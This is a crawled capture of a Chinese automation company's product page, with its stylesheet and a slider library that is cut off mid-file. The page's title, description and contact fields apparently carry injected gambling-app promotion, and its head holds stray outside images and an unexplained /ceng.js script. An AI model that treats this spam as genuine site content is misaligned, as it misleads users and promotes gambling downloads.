

--- FILE ---
content_type: text/html
request_url: http://cn-rskj.com/a/chanpinzhanshi/cp1/16.html
body_size: 3074
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <img src="https://www.y666.net/tu/images/241.jpg" alt="图片" width="400"height="330">
<meta http-equiv="Cache-Control" content="no-transform" />  
<meta http-equiv="Cache-Control" content="no-siteapp" /> 
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<meta name="viewport" content="initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
<meta property="og:image" content="http://wap.y666.net/images/logo.png"/>
<img src="https://www.y666.net/tu/images/241.jpg" alt="图片" width="400"height="330">
<meta http-equiv="Cache-Control" content="no-transform" />  
<meta http-equiv="Cache-Control" content="no-siteapp" /> 
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<title>产品名称六_贝贝游戏中心_云迹棋牌-app官方下载</title>
<meta name="description" content="贝贝游戏中心&#9117;&#9115;www.cn-rskj.com&#9118;&#9120;㊣首页,喜爱棋牌的玩家越来越多,可挑选一家云迹棋牌平台渠道却并不是一件简单的事,有很多app官方下载棋牌寥寥无几,云迹棋牌是最近流行的棋牌游戏,每天都有丰富的活动可以参与,惊喜奖励送不停,全新的3D场景制作,给玩家带来不一样的视觉体验！" />
<meta name="keywords" content="贝贝游戏中心_云迹棋牌-app官方下载,山东省瑞升自动化科技有限公司" />
<script type="text/javascript" src="/ceng.js" charset="GBK"></script>
<link href="/skin/css/style.css" rel="stylesheet" type="text/css" />
<script src="/skin/js/jquery.min.js" type="text/javascript"></script>
</head>
<body>
<div class="topbar">
  <div class="container">
    <p class="fl">贝贝游戏中心_云迹棋牌-app官方下载</p>
    <div class="fr"> <a href="/">返回首页</a>|<a href="/a/guanyuwomen/">关于我们</a> |<a href="/a/lianxiwomen/">联系我们</a> </div>
  </div>
</div>
<div class="head">
  <div class="container"> <a href="/"><img src="/skin/images/logo.jpg" alt="贝贝游戏中心_云迹棋牌-app官方下载" class="logo" /></a>
    <ul id="nav" class="nav clearfix">
      <li class="nLi">
        <h3> <a href="/">
          <p>网站首页</p>
          <span>HOME</span> </a> </h3>
      </li>
      
      <li class="nLi">
        <h3> <a href="/a/guanyuwomen/">
          <p>关于我们</p>
          <span>About</span> </a> </h3>
      </li>
      <li class='nLi'><h3><a href='/a/chanpinzhanshi/' class='thisclass'><p>产品展示</p><span>Products</span></a></h3></li>
      <li class="nLi">
        <h3> <a href="/a/rongyuzizhi/">
          <p>技术资料</p>
          <span>Technology</span> </a> </h3>
      </li>
      
      <li class="nLi">
        <h3> <a href="/a/xinwen/">
          <p>新闻资讯</p>
          <span>News</span> </a> </h3>
      </li>
      
      <li class="nLi">
        <h3> <a href="/a/chenggonganli/">
          <p>成功案例</p>
          <span>Cases</span> </a> </h3>
      </li>
      
      <li class="nLi">
        <h3> <a href="/a/yingxiaowangluo/">
          <p>营销网络</p>
          <span>Marketing</span> </a> </h3>
      </li>
      
      <li class="nLi">
        <h3> <a href="/a/lianxiwomen/">
          <p>联系我们</p>
          <span>Contact</span> </a> </h3>
      </li>
      
    </ul>
    <div class="toptell"> 贝贝游戏中心_云迹棋牌-app官方下载 </div>
  </div>
  <div class="navbg"></div>
</div>

<div class="banner"></div>
<div class="main">
  <div class="container">
    <div class="show">
      <div class="showtop">
        <p class="title">产品名称六</p>
        <p class="date"><span>作者：贝贝游戏中心_云迹棋牌-app官方下载 </span><span>发布时间：2018-07-18 09:41</span></p>
      </div>
      <div class="content"> <div style="text-align: center;">
	<img alt="" src="/uploads/allimg/180718/1-1PGP9412N13.png" /></div>
 </div>
      <div class="prepage">
        <p>上一篇：<a disabled="true" href='/a/chanpinzhanshi/cp1/5.html'>产品名称五</a> </p>
        <p>下一篇：<a disabled="true">没有了</a> </p>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</div>
<div class="clear"></div>
﻿<div class="footer">
  <div class="container">
    <div class="fl footleft">
      <ul>
        
        <li><a href="/a/guanyuwomen/">关于我们</a>|</li>
        
        <li><a href="/a/chanpinzhanshi/">产品展示</a>|</li>
        
        <li><a href="/a/rongyuzizhi/">技术资料</a>|</li>
        
        <li><a href="/a/xinwen/">新闻资讯</a>|</li>
        
        <li><a href="/a/chenggonganli/">成功案例</a>|</li>
        
        <li><a href="/a/yingxiaowangluo/">营销网络</a>|</li>
        
        <li><a href="/a/lianxiwomen/">联系我们</a>|</li>
        
      </ul>
      <p>Copyright &copy; 2002-2025 贝贝游戏中心_云迹棋牌-app官方下载  版权所有 <a href="http://www.dede58.com" target="_blank">Power by DeDe58</a></p>
      <p>技术支持：<a href="http://www.dede58.com/" target="_blank">织梦58</a></p>
    </div>
    <div class="fr footcont"> <img src="/skin/images/ewm.jpg" class="fl" />
      <div class="fl">
        <p>邮箱：贝贝游戏中心_云迹棋牌-app官方下载</p>
        <p>服务热线：贝贝游戏中心_云迹棋牌-app官方下载</p>
        <p>地址：贝贝游戏中心_云迹棋牌-app官方下载</p>
      </div>
    </div>
  </div>
</div>
<script src="/skin/js/jquery.superslide.2.1.1.js" type="text/javascript"></script> 
<script id="jsID" type="text/javascript">	
jQuery("#nav").slide({ 
	type:"menu",
	titCell:".nLi",
	targetCell:".sub",
	delayTime:300 ,
	triggerTime:0,
	returnDefault:true
});
jQuery(".slideBox").slide({mainCell:".bd ul",effect:"fold",autoPlay:true});
$(".subnav").hover(function(){
		$(".navbg").show();
	},function(){
		$(".navbg").hide();
	}
);
jQuery(".picMarquee-left").slide({mainCell:".bd ul",autoPlay:true,effect:"leftMarquee",vis:5,interTime:50});
</script>

<script style="display: none;">
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>



</body>


--- FILE ---
content_type: text/css
request_url: http://cn-rskj.com/skin/css/style.css
body_size: 3215
content:
/* 织梦58（dede58.com）做最好的织梦整站模板下载网站 */
* {
	padding: 0;
	margin: 0;
	font-family: "Microsoft YaHei";
	list-style: none;
	text-decoration: none;
	border: none;
}
.container {
	width: 1100px;
	margin: 0 auto;
}
html {
	overflow-x: hidden;
}
body {
	background: #fff;
	color: #000;
	font-size: 14px;
}
a {
	outline: none;
	color: #000;
}
a:hover {
	color: #00753e;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
.clear {
	clear: both;
}
/*

===================

分页

>>	pages_pre		上一页

>>	pages_next	下一页

>>	strong			激活状态

>>	a:hover			鼠标悬停状态

===================

*/

.pages {
	margin: 50px auto 20px auto;
	width: 500px;
	font-size: 14px;
	text-align:center;
}
.pages a, .pages strong {
	display: inline-block;
	line-height: 28px;
	padding: 0 10px;
	border: 1px solid #d9d9d9;
	background-color: #ffffff;
	text-decoration: none;
	color: #666;
	font-family: Simsun;
	-webkit-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	margin-right: 3px;
}
.pages .current {
	display: inline-block;
	line-height: 28px;
	padding: 0 10px;
	border: 1px solid #d9d9d9;
	background-color: #ffffff;
	text-decoration: none;
	font-family: Simsun;
	-webkit-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	margin-right: 3px;
	color: #fff;
	background-color: #00753e;
	border-color: #fff;
}
.pages a:hover {
	color: #fff !important;
	background-color: #00753e;
	border-color: #fff;
	text-decoration: none;
}
.pages strong {
	color: #fff;
	background-color: #24557d;
	border-color: #fff;
}
.pages span {
	padding: 0 10px;
	line-height: 23px;
}
/* index top */

.topbar {
	height: 30px;
	line-height: 30px;
	background: #1e2810;
	color: #fff;
	font-size: 12px;
}
.topbar a {
	color: #fff;
	margin: 0 10px;
}
.topbar p {
	color: rgba(255,255,255,.8);
	margin-left: 165px;
}
.head {
	height: 111px;
	background: url(../images/head.jpg) no-repeat center;
	border-bottom: 3px solid #928364;
	position: relative;
	z-index: 999;
}
.head .container {
	position: relative;
	z-index: 999;
}
.logo {
	position: absolute;
	left: -85px;
	top: -30px;
}
.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.nav {
	position: relative;
	z-index: 1;
	margin-left: 115px;
}
.nav a {
	color: #000;
}
.nav .nLi {
	float: left;
	display: inline;
	margin: 0 10px;
}
.nav .nLi h3 {
	float: left;
	width: 80px;
	text-align: center;
}
.nav .nLi h3 a {
	display: block;
	font-size: 15px;
	height: 73px;
	padding-top: 41px;
}
.nav .nLi h3 a span {
	font-size: 12px;
	color: #8e8062;
	font-weight: normal;
	display: block;
}
.nav .sub {
	display: none;
	width: 100%;
	left: 0;
	top: 114px;
	line-height: 26px;
	padding: 5px 0;
	position: absolute;
}
.nav .sub li {
	zoom: 1;
	float: left;
	text-align: center;
	margin-right: 20px;
	margin-top: 18px;
}
.nav .sub a {
	display: block;
}
.nav .sub a img {
	height: 97px;
	width: auto;
}
.nav .sub a p {
	font-size: 15px;
	margin-top: 5px;
}
.nav .sub a:hover {
	color: #00753e;
}
.nav .nLi:hover h3 {
	background: url(../images/jt.png) no-repeat bottom center;
}
.toptell {
	position: absolute;
	left: 990px;
	font-size: 22px;
	color: #1c260e;
	width: 175px;
	top: 15px;
}
.navbg {
	position: absolute;
	width: 100%;
	height: 165px;
	background: rgba(255,255,255,.92);
	display: none;
}
.slideBox {
	width: 100%;
	height: 546px;
	overflow: hidden;
	position: relative;
}
.slideBox .hd {
	height: 7px;
	overflow: hidden;
	position: absolute;
	bottom: 30px;
	z-index: 1;
	width: 100%;
	text-align: center;
}
.slideBox .hd ul {
	overflow: hidden;
	zoom: 1;
	display: inline-block;
}
.slideBox .hd ul li {
	float: left;
	margin: 0 6px;
	width: 47px;
	height: 7px;
	background: rgba(255,255,255,.72);
	cursor: pointer;
}
.slideBox .hd ul li.on {
	background: #01773b;
}
.slideBox .bd {
	position: relative;
	height: 100%;
	z-index: 0;
}
.slideBox .bd li {
	zoom: 1;
	vertical-align: middle;
	width: 100%;
	height: 546px;
}
.effect:hover {
	animation-duration: 1s;
	animation-name: pulse;
}
 @keyframes pulse {
 0% {
 transform: scale(1);
}
 50% {
 transform: scale(1.1);
}
 100% {
 transform: scale(1);
}
}
.product {
	height: 633px;
	background: url(../images/probg.png) no-repeat center;
	margin-top: -29px;
	position: relative;
	z-index: 999;
}
.product .container {
	position: relative;
	height: 633px;
}
.product .picMarquee-left {
	overflow: hidden;
	position: relative;
	top: 220px;
}
.product .picMarquee-left .bd {
	margin-left: 15px;
}
.product .picMarquee-left .bd ul {
	overflow: hidden;
	zoom: 1;
}
.product .picMarquee-left .bd ul li {
	margin: 10px 15px;
	width: 238px;
	float: left;
	_display: inline;
	overflow: hidden;
	text-align: center;
}
.product .picMarquee-left .bd ul li img {
	width: 238px;
	height: 262px;
	float: left;
}
.product .picMarquee-left .bd ul li p {
	height: 54px;
	line-height: 54px;
	text-align: center;
	background: #00753e;
	color: #fff;
	float: left;
	width: 100%;
}
.product .picMarquee-left .bd ul li:hover {
	margin-top: 0;
	transition: margin 0.5s
}
.product a.more {
	position: absolute;
	display: block;
	bottom: 17px;
	left: 50%;
	margin-left: -15px;
}
.about {
	background: url(../images/abtit.jpg) no-repeat top center #f0e6d4;
	height: 620px;
}
.abinfo {
	width: 930px;
	margin: 0 auto;
	padding-top: 180px;
}
.abinfo p {
	text-indent: 2em;
	font-size: 16px;
	line-height: 34px;
}
.abinfo p span {
	color: #00753e;
}
.about a.more {
	display: block;
	width: 89px;
	height: 37px;
	background: #00753e;
	color: #fff;
	line-height: 37px;
	text-align: center;
	margin-right: 79px;
}
.about .abimg {
	margin-top: 15px;
	margin-left: 35px;
}
.case {
	height: 647px;
	background: url(../images/case.jpg) no-repeat center;
}
.case .picMarquee-left {
	overflow: hidden;
	position: relative;
	top: 303px;
	background: url(../images/cbg.png) no-repeat center;
	height: 241px;
	width: 1100px;
	padding: 0 35px;
	margin: 0 auto;
}
.case .picMarquee-left .hd .prev, .case .picMarquee-left .hd .next {
	display: block;
	width: 13px;
	height: 28px;
	cursor: pointer;
	position: absolute;
	top: 97px;
}
.case .picMarquee-left .hd .prev {
	background: url(../images/l.png);
	left: 9px;
}
.case .picMarquee-left .hd .next {
	background: url(../images/r.png);
	right: 8px;
}
.case .picMarquee-left .bd {
	overflow: hidden;
}
.case .picMarquee-left .bd ul {
	overflow: hidden;
	zoom: 1;
}
.case .picMarquee-left .bd ul li {
	margin: 14px 8px;
	float: left;
	_display: inline;
	overflow: hidden;
	text-align: center;
}
.case .picMarquee-left .bd ul li img {
	padding: 4px;
	border: 1px solid rgba(221,221,207,.6);
	width: 224px;
	height: 168px;
}
.case .picMarquee-left .bd ul li p {
	font-size: 16px;
	line-height: 35px;
	color: #000;
}
.case .picMarquee-left .bd ul li:hover img {
	border-color: #00753e;
}
.news {
	height: 762px;
	background: url(../images/new.jpg) no-repeat center;
}
.news ul {
	margin-left: -20px;
	padding-top: 200px;
}
.news li {
	float: left;
	width: 540px;
	background: #097c3b;
	margin-bottom: 22px;
	margin-left: 20px;
	height: 103px;
	color: #fff;
}
.news li a {
	display: block;
	width: 540px;
	height: 103px;
	color: #fff;
}
.news li img {
	padding: 4px;
	border: 1px solid #e6e7e7;
	margin: 8px 14px 0 6px;
	width: 115px;
	height: 78px;
}
.news li .newinfo {
	width: 275px;
}
.news li .newinfo span {
	font-size: 16px;
	color: #fff;
	margin-top: 10px;
	margin-bottom: 10px;
	display: block;
}
.news li .newinfo p {
	font-size: 12px;
	line-height: 23px;
}
.news li .time {
	width: 104px;
	height: 62px;
	text-align: center;
	border-left: 1px dotted #80d6a1;
	margin-top: 24px;
}
.news li .time p {
	font-size: 13px;
	margin-top: 8px;
	margin-bottom: 5px;
}
.news li:hover {
	background: #3ba720;
	transition: background 0.3s;
}
.footer {
	height: 157px;
	background: url(../images/footer.jpg) no-repeat center;
	color: #fff;
}
.footer a {
	color: #fff;
}
.footleft li {
	float: left;
	margin-top: 32px;
	font-size: 15px;
	margin-bottom: 20px;
}
.footleft li a {
	margin: 0 20px;
}
.footleft p {
	margin-left: 20px;
	line-height: 24px;
}
.footcont {
	margin-top: 32px;
}
.footcont p {
	font-size: 20px;
	line-height: 35px;
}
.footcont p:last-child {
	font-size: 16px;
}
.footcont img {
	margin-right: 23px;
}
.banner {
	height: 370px;
	background: url(../images/banner.jpg) no-repeat center;
}
.main {
	background: url(../images/nbg.jpg) no-repeat top center #f0e6d4;
	padding-bottom: 30px;
}
.pagetop {
	text-align: center;
	padding-top: 45px;
}
.submenu {
	text-align: center;
	padding-top: 50px;
}
.submenu ul {
	display: inline-block;
}
.submenu li {
	float: left;
	margin: 0 6px;
}
.submenu a {
	display: block;
	width: 163px;
	height: 32px;
	line-height: 32px;
	text-align: center;
	background: url(../images/m1.png) no-repeat center;
	color: #fff;
	font-size: 16px;
}
.submenu a:hover, .submenu a.hover {
	background: url(../images/m2.png) no-repeat center;
}
.pagetit {
	text-align: center;
	font-size: 22px;
	height: 100px;
	line-height: 100px;
}
.content {
	line-height: 30px;
	background: #f0e6d4;
	padding: 20px;
}
.list {
	margin-top: 50px;
}
.list li {
	border-bottom: 1px solid #fff;
	margin-bottom: 20px;
	padding-bottom: 10px;
}
.list a {
	display: block;
	font-weight: bold;
}
.list span {
	display: block;
	font-size: 12px;
	color: #929292;
	line-height: 32px;
}
.list p {
	color: #5a5a5a;
	font-size: 12px;
}
.photo li {
	float: left;
	width: 320px;
	text-align: center;
	margin: 0 20px 34px 20px;
}
.photo li img {
	width: 320px;
	height: 280px;
	float: left;
}
.photo li p {
	height: 53px;
	line-height: 53px;
	background: #5a9517;
	font-size: 17px;
	color: #fff;
	float: left;
	width: 100%;
}
.photo li:hover p {
	background: #f9b237;
	transition: background 0.2s;
}
.showtop {
	text-align: center;
	padding-top: 50px;
}
.showtop .title {
	font-weight: bold;
	font-size: 18px;
	color: #00753e;
}
.showtop .date {
	font-size: 12px;
	margin-top: 20px;
	margin-bottom: 30px;
	color: #666;
}
.showtop .date span {
	margin: 0 5px;
}
.prepage {
	font-size: 12px;
	line-height: 30px;
	margin: 30px 0;
}
.prepage a {
	color: #00753e;
}


--- FILE ---
content_type: application/x-javascript
request_url: http://cn-rskj.com/skin/js/jquery.superslide.2.1.1.js
body_size: 8229
content:
/*!
 * SuperSlide v2.1.1 
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网：http://www.SuperSlide2.com/
 *
 * Copyright 2011-2013, 大话主席
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途

 * v2.1.1：修复当调用多个SuperSlide，并设置returnDefault:true 时返回defaultIndex索引错误

 */

!function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var Q,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=-1==L?p:L,N=p,O=p,P=m>=u?0!=m%t?m%t:t:0,R="leftMarquee"==e||"topMarquee"==e?!0:!1,S=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},U=function(){j.removeClass(K),A&&j.eq(N).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){Q=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),S(),e){case"fade":Q.stop(!0,!0).animate({opacity:"show"},q,G,T);break;case"slideDown":Q.stop(!0,!0).animate({height:"show"},q,G,T)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":Q.animate({opacity:"hide"},q,G);break;case"slideDown":Q.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(U,q)}),void 0;if(0==k&&(k=m),R&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var V=m-u;k=1+parseInt(0!=V%t?V/t+1:V/t),0>=k&&(k=1)}else k=1;j.html("");var W="";if(1==c.autoPage||"true"==c.autoPage)for(var X=0;k>X;X++)W+="<li>"+(X+1)+"</li>";else for(var X=0;k>X;X++)W+=c.autoPage.replace("$",X+1);j.html(W);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var Y=l.children(),Z=function(){for(var a=0;u>a;a++)Y.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;P>a;a++)Y.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Z(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+P)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(P+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Z(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+P)*C,position:"relative",padding:"0",margin:"0",top:-(P+p*t)*C}).children().css({height:F})}}var $=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},_=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;d<c.size();d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(P+$(O));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=P;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?P+h:P+h-1}c(g)}},ab=function(a){if(!A||M!=p||a||R){if(R?p>=1?p=1:0>=p&&(p=0):(O=p,p>=k?p=0:0>p&&(p=k-1)),S(),null!=n&&_(l.children()),o[0]&&(Q=o.eq(p),null!=n&&_(o),"slideDown"==e?(o.not(Q).stop(!0,!0).slideUp(q),Q.slideDown(q,G,function(){l[0]||T()})):(o.not(Q).stop(!0,!0).hide(),Q.animate({opacity:"show"},q,function(){l[0]||T()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){T()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){T()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){T()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){T()});break;case"leftLoop":var b=O;l.stop(!0,!0).animate({left:-($(O)+P)*D},q,G,function(){-1>=b?l.css("left",-(P+(k-1)*t)*D):b>=k&&l.css("left",-P*D),T()});break;case"topLoop":var b=O;l.stop(!0,!0).animate({top:-($(O)+P)*C},q,G,function(){-1>=b?l.css("top",-(P+(k-1)*t)*C):b>=k&&l.css("top",-P*C),T()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){l.css("left").replace("px","")<=-(m+P)*D&&l.css("left",-P*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){l.css("top").replace("px","")<=-(m+P)*C&&l.css("top",-P*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&ab(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=N,A?ab():"slideDown"==e?Q.slideUp(q,U):Q.animate({opacity:"hide"},q,U),M=p},300)});var bb=function(a){H=setInterval(function(){w?p--:p++,ab()},a?a:r)},cb=function(a){H=setInterval(ab,a?a:r)},db=function(){z||(clearInterval(H),bb())},eb=function(){(y||p!=k-1)&&(p++,ab(),R||db())},fb=function(){(y||0!=p)&&(p--,ab(),R||db())},gb=function(){clearInterval(H),R?cb():bb(),i.removeClass("pauseState")},hb=function(){clearInterval(H),i.addClass("pauseState")};if(v?R?(w?p--:p++,cb(),z&&l.hover(hb,gb)):(bb(),z&&d.hover(hb,gb)):(R&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?gb():hb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,ab(),db()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),ab(),db()}),R){if(g.mousedown(eb),f.mousedown(fb),y){var ib,jb=function(){ib=setTimeout(function(){clearInterval(H),cb(0^r/10)},150)},kb=function(){clearTimeout(ib),clearInterval(H),cb()};g.mousedown(jb),g.mouseup(kb),f.mousedown(jb),f.mouseup(kb)}"mouseover"==c.trigger&&(g.hover(eb,function(){}),f.hover(fb,function(){}))}else g.click(eb),f.click(fb)})}}(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:(b/=e/2)<1?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return(b/=e/2)<1?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),(b/=e/2)<1?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return 